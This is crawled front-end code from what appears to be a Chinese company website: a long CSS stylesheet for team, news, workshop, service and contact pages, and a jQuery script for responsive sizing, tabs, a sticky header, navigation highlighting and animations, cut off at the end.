.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box { display: flex; flex-direction: column; width: 100%; height: 100%; transition: all 0.4s; overflow: hidden; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box:hover { box-shadow: 1px 1px 10px 2px #CCC; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a { background-color: #fff; flex-grow: 1; width: 100%; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a .img img { width: 100%; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a .text { background-color: #fff; padding: 25px; }

@media (max-width: 768px) { .main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a .text { padding: 0.86806rem; } }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a .text .person_name { color: #000; font-weight: bold; font-size: 18px; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a .text .person_job { color: #f5774a; margin-top: 10px; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a .text .person_desc { text-align: left; margin-top: 20px; color: #6a6c6d; }

@media (max-width: 768px) { .main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a .text .person_desc { margin-top: 0.69444rem; } }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box .bottom_icons_link { text-align: left; background-color: #fff; padding: 10px 25px; }

@media (max-width: 768px) { .main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box .bottom_icons_link { padding: 5px 0.86806rem; } }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box .bottom_icons_link a { margin: 0 10px; color: #dfe0e2; font-size: 18px; position: relative; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box .bottom_icons_link a:hover .mask { display: block; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box .bottom_icons_link a .mask { position: absolute; width: 150px; left: 0; top: 0; transform: translateY(-110%); display: none; }

.main .main_in .main_content .show_team .pro_img_title .right_content_box .pit_left .img { text-align: center; padding-bottom: 20px; }

.main .main_in .main_content .show_team .pro_img_title .right_content_box .pit_left .img img { width: 250px; }

.main .main_in .main_content .news_cate_content .news_cate { padding-top: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_cate { padding-top: 1.73611rem; } }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r { display: flex; flex-wrap: wrap; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li { margin-top: 25px; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li:nth-child(even) { background-color: #f5f5f5; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li { padding: 0 8px; margin-top: 15px; } }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a { display: flex; flex-direction: column; height: 100%; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a:hover .bottom .b_box span.title { color: #206dbf; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a:hover .bottom .b_box span.time { color: #206dbf; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom { display: flex; flex-direction: column; flex: 1; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .b_box { flex: 1; text-align: left; padding: 20px; display: flex; justify-content: space-between; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .b_box { padding: 8px; } }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .b_box span { display: block; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .b_box span.time { color: #ccc; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .b_box span.title { color: #000; font-weight: bold; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom p.desc { color: #686868; text-align: left; padding: 0 20px; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom p.desc { font-size: 12px; line-height: 1.2; padding: 0 8px; } }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .empty_box { margin-top: 2px; height: 20px; }

.main .main_in .main_content .news_cate_content .news_contact { padding-bottom: 40px; padding-top: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_contact { padding-bottom: 1.38889rem; padding-top: 1.04167rem; } }

.main .main_in .main_content .news_cate_content .news_contact p { color: #000; font-size: 25px; }

.main .main_in .main_content .news_cate_content .news_contact a { border: 1px solid #4b4b4b; font-size: 16px; border-radius: 25px; padding: 5px 30px; color: #4b4b4b; margin-top: 30px; }

.main .main_in .main_content .news_show_content { margin-top: 40px; }

@media (max-width: 768px) { .main .main_in .main_content .news_show_content { margin-top: 1.38889rem; } }

.main .main_in .main_content .news_show_content .row { display: flex; padding-bottom: 40px; }

@media (max-width: 768px) { .main .main_in .main_content .news_show_content .row { padding-bottom: 1.38889rem; } }

.main .main_in .main_content .news_show_content .row .news_show { text-align: left; padding-right: 40px; padding-bottom: 20px; border-right: 1px solid #cdcdcd; }

@media (max-width: 992px) { .main .main_in .main_content .news_show_content .row .news_show { padding-right: 0; border-right: none; } }

.main .main_in .main_content .news_show_content .row .news_show .news_top .new_title { font-size: 20px; color: #000; font-weight: bold; }

.main .main_in .main_content .news_show_content .row .news_show .news_top span.time { font-size: 12px; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box { margin-top: 20px; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box iframe { max-width: 100%; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box img { max-width: 100%; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box p { text-indent: 2em; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box p a { text-indent: 0; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box p img { margin-left: -2em; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box table { border: 1px solid #000; white-space: nowrap; float: none; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box table p, .main .main_in .main_content .news_show_content .row .news_show .show_news_box table a { text-indent: 0; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box table tr td { border: 1px solid #000; text-align: center; vertical-align: middle; background-color: #fff !important; padding: 5px !important; }

.main .main_in .main_content .news_show_content .row .xgzx { padding-left: 40px; text-align: left; }

@media (max-width: 992px) { .main .main_in .main_content .news_show_content .row .xgzx { padding-left: 0; } }

.main .main_in .main_content .news_show_content .row .xgzx p.tit { color: #000; font-size: 20px; font-weight: bold; }

.main .main_in .main_content .news_show_content .row .xgzx ul li { margin-top: 15px; }

@media (max-width: 768px) { .main .main_in .main_content .news_show_content .row .xgzx ul li { margin-top: 0.52083rem; } }

.main .main_in .main_content .news_show_content .row .xgzx ul li a { display: block; }

.main .main_in .main_content .news_show_content .row .xgzx ul li a .img img { width: 100px; }

.main .main_in .main_content .news_show_content .row .xgzx ul li a span.tit { display: block; font-weight: bold; }

.main .main_in .main_content .news_show_content .row .xgzx ul li a p.desc { margin-top: 5px; color: #929292; }

.main .main_in .main_content .qualification_cate_content #imgshow li.item { position: relative; margin-top: 3%; padding-right: 2%; }

@media (max-width: 992px) { .main .main_in .main_content .qualification_cate_content #imgshow li.item { margin-top: 2%; } }

.main .main_in .main_content .qualification_cate_content #imgshow li.item:hover .img_dv img { transform: scale(1.05); }

.main .main_in .main_content .qualification_cate_content #imgshow li.item a { position: relative; width: 100%; height: 100%; display: flex; }

.main .main_in .main_content .qualification_cate_content #imgshow li.item a .img_dv { width: 100%; height: 100%; display: flex; align-items: center; }

.main .main_in .main_content .qualification_cate_content #imgshow li.item a .img_dv img { transition: all .4s ease; width: 100%; }

.main .main_in .main_content .qualification_cate_content #imgshow li.item a .bottom_text { position: absolute; right: 0; bottom: 0; left: 0; width: 100%; overflow: hidden; display: flex; flex-direction: column; justify-content: center; align-items: center; color: #fff; font-size: 20px; transition: all .4s ease 0s; padding: 15px 0; background: rgba(0, 0, 0, 0.5); background: -webkit-linear-gradient(transparent, rgba(0, 0, 0, 0.8)); background: -o-linear-gradient(transparent, rgba(0, 0, 0, 0.8)); background: -moz-linear-gradient(transparent, rgba(0, 0, 0, 0.8)); background: linear-gradient(transparent, rgba(0, 0, 0, 0.8)); }

.main .main_in .main_content .qualification_cate_content .pswp .pswp__caption__center { text-align: center; }

.main .main_in .main_content .qualification_content .qualification_img_title { padding: 30px 0; }

.main .main_in .main_content .qualification_content .qualification_img_title .title { font-size: 25px; font-weight: bold; }

.main .main_in .main_content .qualification_content .qualification_img_title .img { margin-top: 20px; }

.main .main_in .main_content .qualification_content .qualification_img_title .img img { width: auto; max-width: 100%; }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li { margin-top: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .workshop_cate_content ul.workshop_r li { margin-top: 1.04167rem; } }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li a { width: 100%; }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li a:hover .bottom .b_box span.title { color: #206dbf; }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li a .img img { width: 100%; }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li a .bottom .b_box span.title { font-size: 16px; padding: 5px; display: block; }

.main .main_in .main_content .workshop_show .container .row .show_workshop_img { margin-top: 20px; }

.main .main_in .main_content .workshop_show .container .row .show_workshop_img img { width: 100%; }

@media (max-width: 992px) { .main .main_in .main_content .workshop_show .container .row .xgzx ul { display: flex; flex-wrap: wrap; justify-content: space-between; } }

@media (max-width: 992px) { .main .main_in .main_content .workshop_show .container .row .xgzx ul li { width: 48%; } }

@media (max-width: 992px) { .main .main_in .main_content .workshop_show .container .row .xgzx ul li a .img img { width: 100%; } }

.main .main_in .main_content nav.nav_pagination { padding: 30px 0; }

.main .main_in .main_content nav.nav_pagination ul li a { border: 1px solid #cbcbcb; border-radius: 5px; margin: 0 3px; color: #666666; }

.main .main_in .main_content nav.nav_pagination ul li a.nav_active { color: #fff; background-color: #002b62; }

.main .main_in .main_content .show_page { display: flex; flex-direction: column; }

.main .main_in .main_content .show_page li { text-align: left; display: block; }

.main .main_in .main_content .show_page li a { margin-top: 10px; float: none; display: block; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }

.main .main_in .main_content .lonely_page_content p { line-height: 1.8; font-size: 16px; text-indent: 2em; }

.main .main_in .main_content .lonely_page_content p img { margin-left: -2em; }

.main .main_in .main_content .lonely_page_content img { max-width: 100%; }

.main .main_in .main_content .company_profile .about_common_title { font-size: 30px; font-weight: bold; color: #333; }

@media (max-width: 768px) { .main .main_in .main_content .company_profile .about_common_title { font-size: 25px; } }

.main .main_in .main_content .company_profile .about_top { text-align: left; }

.main .main_in .main_content .company_profile .about_top .left_img { text-align: center; }

.main .main_in .main_content .company_profile .about_top .right_info p { text-indent: 2em; }

.main .main_in .main_content .company_profile .about_top .right_info p a { text-indent: 0; }

.main .main_in .main_content .company_profile .significance p, .main .main_in .main_content .company_profile .advantage p { font-size: 20px; font-style: italic; color: #555555; }

.main .main_in .main_content .company_profile .about_culture .culture_content li { margin-top: 15px; }

.main .main_in .main_content .company_profile .about_culture .culture_content li .tit { color: #333; font-weight: bold; font-size: 16px; }

.main .main_in .main_content .company_profile .about_page_company .about_page_company_ul li { margin-top: 15px; }

.main .main_in .main_content .company_profile .about_page_company .about_page_company_ul li .item { background-color: #f2f2f2; padding: 26px 20px; text-align: left; }

.main .main_in .main_content .company_profile .about_page_company .about_page_company_ul li .item .tit { font-size: 16px; color: #a6a6a6; margin-bottom: 20px; line-height: 1em; }

.main .main_in .main_content .company_profile .about_page_company .about_page_company_ul li .item .cont { display: flex; display: -webkit-flex; align-items: center; -webkit-align-items: center; min-height: 66px; }

.main .main_in .main_content .company_profile .about_page_company .about_page_company_ul li .item .cont i.iconfont { font-size: 50px; }

.main .main_in .main_content .company_profile .about_page_company .about_page_company_ul li .item .cont .right_text { margin-left: 20px; font-size: 16px; color: #858585; text-align: left; }

.main .main_in .main_content .page_zxly form { padding-bottom: 30px; width: 100%; margin: 0 auto; text-align: left; }

.main .main_in .main_content .page_zxly form .form-control { background-color: #fff; color: #fff; }

.main .main_in .main_content .page_zxly form input { width: 100%; }

.main .main_in .main_content .page_zxly form input.item { width: 100%; color: #fff; padding: 10px; margin-top: 20px; background-color: #4d5158; font-size: 16px; }

.main .main_in .main_content .page_zxly form input.item:hover { background-color: #206dbf; border-color: #206dbf; }

.main .main_in .main_content .onepage_application #imgshow li.item { position: relative; margin-top: 3%; }

@media (max-width: 992px) { .main .main_in .main_content .onepage_application #imgshow li.item { margin-top: 2%; } }

.main .main_in .main_content .onepage_application #imgshow li.item:hover .bottom_text { width: 100%; height: 100%; }

.main .main_in .main_content .onepage_application #imgshow li.item a { width: 100%; }

.main .main_in .main_content .onepage_application #imgshow li.item a img { width: 100%; }

.main .main_in .main_content .onepage_application #imgshow li.item .bottom_text { position: absolute; top: 0; right: 0; bottom: 0; left: 0; width: 0; height: 0; overflow: hidden; background-color: rgba(32, 109, 191, 0.5); display: flex; flex-direction: column; justify-content: center; align-items: center; color: #fff; font-size: 20px; font-weight: bold; transition: all .4s ease 0s; }

.main .main_in .main_content .onepage_application .pswp .pswp__caption__center { text-align: center; }

.main .main_in .main_content .onepage_service .service_top .item { margin-top: 20px; border: 1px solid #ced1d4; border-radius: 7px; padding: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .onepage_service .service_top .item { padding: 1.04167rem; } }

.main .main_in .main_content .onepage_service .service_top .item .icon { margin-top: 20px; }

@media (max-width: 768px) { .main .main_in .main_content .onepage_service .service_top .item .icon { margin-top: 0.69444rem; } }

.main .main_in .main_content .onepage_service .service_top .item .icon img { height: 125px; }

@media (max-width: 768px) { .main .main_in .main_content .onepage_service .service_top .item .icon img { height: 75px; } }

.main .main_in .main_content .onepage_service .service_top .item .bottom_text { margin-top: 20px; }

@media (max-width: 768px) { .main .main_in .main_content .onepage_service .service_top .item .bottom_text { margin-top: 0.69444rem; } }

.main .main_in .main_content .onepage_service .service_top .item .bottom_text .tit { color: #333; font-weight: bold; font-size: 28px; position: relative; padding-bottom: 15px; }

.main .main_in .main_content .onepage_service .service_top .item .bottom_text .tit::after { content: ''; position: absolute; left: 50%; bottom: 0; width: 100px; height: 5px; background-color: #206dbf; transform: translateX(-50%); }

.main .main_in .main_content .onepage_service .service_top .item .bottom_text .desc { color: #838383; margin-top: 15px; }

.main .main_in .main_content .onepage_service .service_bottom .service_common_tit_red { color: #bb0104; font-size: 26px; font-weight: bold; }

.main .main_in .main_content .onepage_service .service_bottom .box .small_txt { font-size: 18px; margin-top: 10px; }

.main .main_in .main_content .onepage_service .service_bottom .box .info { font-size: 16px; line-height: 2; margin-top: 20px; }

.main .main_in .main_content .onepage_service .service_bottom .box2 .Process_lines .item { margin-top: 15px; display: flex; align-items: center; }

@media (max-width: 992px) { .main .main_in .main_content .onepage_service .service_bottom .box2 .Process_lines .item { flex-direction: column; } }

.main .main_in .main_content .onepage_service .service_bottom .box2 .Process_lines .item:last-child .icon_box { opacity: 0; visibility: hidden; }

.main .main_in .main_content .onepage_service .service_bottom .box2 .Process_lines .item .dashed_box { border: 2px dashed #2b2b2b; flex: 1; height: 100%; padding: 10px; text-align: left; display: flex; align-items: center; font-size: 16px; font-weight: bold; }

.main .main_in .main_content .onepage_service .service_bottom .box2 .Process_lines .item .icon_box { flex-shrink: 0; width: 30px; height: 30px; line-height: 30px; background-color: #454545; border-radius: 5px; }

.main .main_in .main_content .onepage_service .service_bottom .box2 .Process_lines .item .icon_box i.iconfont { color: #fff; }

@media (max-width: 992px) { .main .main_in .main_content .onepage_service .service_bottom .box2 .Process_lines .item .icon_box i.iconfont { transform: rotateZ(90deg); } }

.main .main_in .main_content .contact_page_content .container .content { text-align: left; padding: 50px 0; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .content { padding: 1.73611rem 0; } }

.main .main_in .main_content .contact_page_content .container .content ul { display: flex; flex-wrap: wrap; box-shadow: 0 0 30px #ddd; margin-bottom: 10px; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .content ul { display: block; } }

.main .main_in .main_content .contact_page_content .container .content ul li { display: flex; padding: 20px 15px; border-bottom: 1px solid #e5e5e5; margin-top: 20px; }

.main .main_in .main_content .contact_page_content .container .content ul li .left_icon { margin-top: -10px; }

.main .main_in .main_content .contact_page_content .container .content ul li .left_icon i.iconfont { font-size: 30px; color: #000; }

.main .main_in .main_content .contact_page_content .container .content ul li .right_text { margin-left: 5px; }

.main .main_in .main_content .contact_page_content .container .content ul li .right_text span.tit { color: #000; font-size: 16px; font-weight: bold; }

.main .main_in .main_content .contact_page_content .container .content ul li .right_text p.desc { margin-top: 10px; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way { flex-direction: column; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way span.other_way_tit { color: #000; font-size: 20px; font-weight: bold; margin-top: -10px; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons { margin-top: 10px; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons a { color: #fff; width: 48px; height: 48px; font-size: 30px; line-height: 48px; border-radius: 50%; text-align: center; margin-right: 15px; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons a:nth-child(1) { background-color: #0d529d; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons a:nth-child(2) { background-color: #047cd2; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons a:nth-child(3) { background-color: #00aff0; }

.main .main_in .main_content .contact_page_content .container .form_box { padding: 60px 0 50px 0; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box { padding: 2.08333rem 0 1.73611rem 0; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box { padding-top: 50px; box-shadow: 0 0 30px #ddd; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box { padding-top: 1.73611rem; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box .form_title { font-size: 30px; color: #000; font-weight: bold; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box .form_title { font-size: 22px; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form { padding-bottom: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form { padding-bottom: 1.73611rem; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table { width: 70%; margin: 0 auto; text-align: left; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table { width: 90%; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr td { padding-top: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr td { padding-top: 1.73611rem; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr td span { color: #000; margin-bottom: 10px; font-size: 20px; display: inline-block; font-weight: bold; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr td span { font-size: 18px; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr .td_name input, .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr .td_Email input { width: 100%; }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form input.item { color: #fff; padding: 5px 100px; margin-top: 40px; border-radius: 20px; background-color: #206dbf; font-size: 16px; font-weight: bold; }

.main .main_in .main_content .contact_page_content .container .map { margin-bottom: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .map iframe { height: 300px; } }

.main .main_in .main_content .down_page_content .down_in { padding: 30px 0; }

@media (max-width: 768px) { .main .main_in .main_content .down_page_content .down_in { padding: 1.04167rem 0; } }

.main .main_in .main_content .down_page_content .down_in .container > ul li { text-align: left; padding: 10px 0; border-bottom: 1px dashed #ccc; display: flex; justify-content: space-between; align-items: center; background-image: url('./images/pdf.png'); background-repeat: no-repeat; background-size: 25px;background-position-x: left; background-position-y: center; }

.main .main_in .main_content .down_page_content .down_in .container > ul li a:nth-child(1) { position: relative; padding-left: 40px; font-weight: bold; }

/* .main .main_in .main_content .down_page_content .down_in .container > ul li a:nth-child(1)::before { content: "e73c"; font-family: "iconfont"; position: absolute; top: 50%; left: 0; transform: translateY(-50%); font-size: 25px; color: #e43434; } */

.main .main_in .main_content .down_page_content .down_in .container > ul li a.downFile { color: #807e7e; margin-left: 15px; flex-shrink: 0; }


#news_index{ background:#f2f2f2; 
	padding-top:50px;
	overflow:hidden;
	/* padding-bottom:97px;  */
	margin-top:35px;}
.news_title1{ font-size:30px; color:#272222;text-align: left;}
.news_title1 a{ float:right;}
.news_title1 span{ font-size:13px; font-family:Arial;}


.news1{ 
	/* padding-left:50px; width:488px; 
	float:left; */
	width: 100%;
}
.news1 ul{ padding-top:24px;
	padding-bottom: 24px;
	display: flex;
    flex-wrap: wrap;
}
.news1 ul li{ clear:both; margin-bottom:20px;
	width: 50%; text-align: left;
}
.date1{ width:100px; height:68px; border-right:1px solid #4b4444; float:left; margin-right:19px; }
.date1 span{ display:block;line-height: 1;}
.day1{ font-size:42px; font-family:Arial; color:#6a6363; text-align:center;}
.month1{font-size:22px; font-family:Arial; color:#6a6363;text-align:center; }
.news1 ul li a p{ 
	color:#737373; font-size:14px;
}
.news1 ul li a h3{ color:#373737; font-size:18px;}

.biaozhun a{display:block;width: 45%; height: 40px; line-height: 40px; border: 1px #fd1a00 solid; border-radius: 5px; font-size: 1.5em; text-align: center;padding: 0 10px;margin: 30px auto;}
.biaozhun a:hover{background:#c42715;color:#fff;}

.tag{line-height:25px;}
.tag p{text-align:left;text-indent: 2em;}
.tag h2{text-align:center;line-height:40px;font-size:16px;font-weight:bold;}

.tag_news{font-size: 16px;line-height:40px;text-align: left; }
.tag_news h2{line-height:40px;font-size:18px; font-weight:bold;}
.tag_news a{ width:33%}

--- FILE ---
content_type: application/javascript
request_url: https://www.zjxudong.com/Templates/default/style/index.js
body_size: 3765
content:
$(function () {

    function data_format(){
        Date.prototype.format = function (fmt) {
            var o = {
                "M+": this.getMonth() + 1,                   //月份
                "d+": this.getDate(),                        //日
                "h+": this.getHours(),                       //小时
                "m+": this.getMinutes(),                     //分
                "s+": this.getSeconds(),                     //秒
                "q+": Math.floor((this.getMonth() + 3) / 3), //季度
                "S": this.getMilliseconds()                  //毫秒
            };
    
            //  获取年份 
            // ①
            if (/(y+)/i.test(fmt)) {
                fmt = fmt.replace(RegExp.$1, (this.getFullYear() + "").substr(4 - RegExp.$1.length));
            }
    
            for (var k in o) {
                // ②
                if (new RegExp("(" + k + ")", "i").test(fmt)) {
                fmt = fmt.replace(
                    RegExp.$1, (RegExp.$1.length == 1) ? (o[k]) : (("00" + o[k]).substr(("" + o[k]).length)));
                }
            }
            return fmt;
        }
    
        var myDate = new Date();
        var nowStr = myDate.format("YYYYMMDDHHMM");
        var jsVersion = nowStr,
            cssVersion = nowStr;
    }

    //768px 小屏下 设置html字体大小变化
    var fontSizeAuto = function (oriWidth) {
        return function () {
            if (screen.width < 768) {
                var viewportWidth = document.documentElement.clientWidth;
                if (viewportWidth > oriWidth) {
                    viewportWidth = oriWidth;
                }
                if (viewportWidth < 320) {
                    viewportWidth = 320;
                }
                // document.documentElement.style.fontSize = viewportWidth/(oriWidth/100) +'px';	
                document.documentElement.style.fontSize = viewportWidth / (oriWidth / 28.8) + 'px';
            }
        }
    };
    fontSizeAuto(768);
    $(window).on("resize", fontSizeAuto(768));


    FastClick.attach(document.body);
    // $(document).off('click.bs.dropdown.data-api');

    // 标签页
    tab_y(".tab_y",".tab_content_y")
    function tab_y(tab_nav,tab_content){
        $(tab_nav).each(function(index,item){
            // 默认显示第一个
            $(item).children().eq(0).addClass("active")
            $(tab_content).eq(index).children().eq(0).addClass("active")

            $(item).children().hover(function(){
                var index_in = $(this).index()
                $(tab_nav).children().removeClass("active")
                $(tab_nav).children().eq(index_in).addClass("active")
                $(tab_content).eq(index).children().removeClass("active")
                $(tab_content).eq(index).children().eq(index_in).addClass("active")
            })
        })
    }

    $('.nav-tabss a').click(function (e) {
        e.preventDefault();
        $(this).tab('show');
    });
    $('.nav-tabss a').hover(function () {
        $(this).click();
    })


    // ==== 头部滚动渐变 =======
    var targetScrollEle = $(".header");
    var targetHeight = parseInt(targetScrollEle.innerHeight());
    var targetScrollEleInner = $(".header_content");
    var hiddenEle = $(".header_top");
    var nextEle = targetScrollEle.next();
    $(window).on("scroll", function () {
        if(window.screen.width < 992){
            targetScrollEle.css({
                "position": "fixed",
                "z-index": "999",
                "top": "0",
                "width": "100%",
                // "background-color": "#fff",
                // "background-color": "rgb(84 84 84)",
                "background-color": "rgba(255,255,255,1)",
                "box-shadow": "0 0 10px 6px #ccc",
                "animation": "fadeInDown_y .6s ease-in-out"
            });
            nextEle.css({
                "margin-top": targetHeight + "px"
            });
        }else{
            let toTop = document.documentElement.scrollTop || document.body.scrollTop;
            if (toTop > targetHeight) {
                targetScrollEle.css({
                    "position": "fixed",
                    "z-index": "999",
                    "top": "0",
                    "width": "100%",
                    // "background-color": "#fff",
                    // "background-color": "rgb(84 84 84)",
                    "background-color": "rgba(255,255,255,1)",
                    "box-shadow": "0 0 10px 6px #ccc",
                    "animation": "fadeInDown_y .6s ease-in-out"
                });
                nextEle.css({
                    "margin-top": targetHeight + "px"
                });
                hiddenEle.css({
                    "display": "none"
                });
                 
                return false;
            } else {
                targetScrollEle.css({
                    "position": "",
                    "z-index": "",
                    "top": "",
                    "width": "",
                    "background-color": "",
                    "box-shadow": "",
                    "animation": ""
                });
                nextEle.css({
                    "margin-top": ""
                });
                hiddenEle.css({
                    "display": ""
                });
            }
        }
        
    }).trigger("scroll");


    // ===  显示 form表单 === 
    $(".online_inquiry .show_form_button").click(function (e) {
        e.preventDefault();
        $(".online_inquiry form").css("opacity", "1");
    });

    $(".global_show_form_button").click(function (e) {
        e.preventDefault();
        $(".global_form").css({
            "opacity": "1",
            "visibility": "visible",
        });
    });

    $(".global_form .close_button").click(function () {
        $(".global_form").css({
            "opacity": "0",
            "visibility": "hidden",
        });
    });

    $(".global_search_form_button").click(function (e) {
        e.preventDefault();
        $(".global_search_form").css({
            "opacity": "1",
            "visibility": "visible",
        });
    });

    $(".global_search_form .close_button").click(function () {
        $(".global_search_form").css({
            "opacity": "0",
            "visibility": "hidden",
        });
    });




    //  ===  返回顶部   ===
    $(".back_top").click(function () {
        $("body,html").animate({
            "scrollTop": 0,
        }, 700);
    });


    //============== nav导航栏效果 ============
    var nav_lis = null;
    var getNav = null;
    if ($("nav.navbar").css("display") == 'none') {
        nav_lis = $(".header_content .hc_nav>li");
        getNav = $(".header_content");
    } else {
        nav_lis = $(".navbar-collapse .navbar-nav>li");
        getNav = $(".navbar-collapse");
    }

    var i = 0;

    var site_url = window.location.href.toLowerCase();

    switch (true) {

        case pageFlag.indexOf("about") > -1:
            nav_lis.removeClass("nav_on");
            nav_lis.eq(1).addClass("nav_on");
            i = 1;
            break;

        case pageFlag.indexOf("pro") > -1:
            nav_lis.removeClass("nav_on");
            nav_lis.eq(2).addClass("nav_on");
            i = 2;
            break;

        case pageFlag.indexOf("news") > -1:
            nav_lis.removeClass("nav_on");
            nav_lis.eq(3).addClass("nav_on");
            i = 3;
            break;

        case pageFlag.indexOf("workshop") > -1:
            nav_lis.removeClass("nav_on");
            nav_lis.eq(4).addClass("nav_on");
            i = 4;
            break;

        case pageFlag.indexOf("application") > -1:
            nav_lis.removeClass("nav_on");
            nav_lis.eq(5).addClass("nav_on");
            i = 5;
            break;

        case pageFlag.indexOf("contact") > -1:
            nav_lis.removeClass("nav_on");
            nav_lis.eq(6).addClass("nav_on");
            i = 6;
            break;



        default:
            nav_lis.removeClass("nav_on");
            nav_lis.eq(0).addClass("nav_on");
    }

    nav_lis.hover(function () {
        nav_lis.removeClass("nav_on");
        $(this).addClass("nav_on");
    }, function () {
        nav_lis.removeClass("nav_on");
        nav_lis.eq(i).addClass("nav_on");
    });


    getIn = getNav.find("ul.nav").data("in"),
        getOut = getNav.find("ul.nav").data("out");

    // Hover effect Default Menu
    $(".header_content ul.hc_nav").each(function () {
        $("a.dropdown-toggle", this).off('click');
        $("a.dropdown-toggle", this).on('click', function (e) {
            e.stopPropagation();
        });

        $(".dropdown-menu", this).addClass("animated");
        $("li.dropdown", this).on("mouseenter", function () {
            $(".dropdown-menu", this).eq(0).removeClass(getOut);
            $(".dropdown-menu", this).eq(0).stop().fadeIn().addClass(getIn);
            $(this).addClass("on");
            return false;
        });

        $("li.dropdown", this).on("mouseleave", function () {
            $(".dropdown-menu", this).eq(0).removeClass(getIn);
            $(".dropdown-menu", this).eq(0).stop().fadeOut().addClass(getOut);
            $(this).removeClass("on");
        });

        $(this).on("mouseleave", function () {
            $(".dropdown-menu", this).removeClass(getIn);
            $(".dropdown-menu", this).eq(0).stop().fadeOut().addClass(getOut);
            $("li.dropdown", this).removeClass("on");
            return false;
        });
    });


    var wow = new WOW({
        boxClass: 'wow', // animated element css class (default is wow)
        animateClass: 'animated', // animation css class (default is animated)
        offset: 200, // distance to the element when triggering the animation (default is 0) 触发动画时到元素的距离(默认为0)
        mobile: true, // trigger animations on mobile devices (default is true) 移动设备上的触发动画(默认为true)
        live: true, // act on asynchronously loaded content (default is true) 对异步加载的内容进行操作(默认为true)
        callback: function (box) {
            // the callback is fired every time an animation is started
            // the argument that is passed in is the DOM node being animated
        },
        scrollContainer: null // optional scroll container selector, otherwise use window
    });
    // wow.init();



    //  flex补位 带循环 全局注册
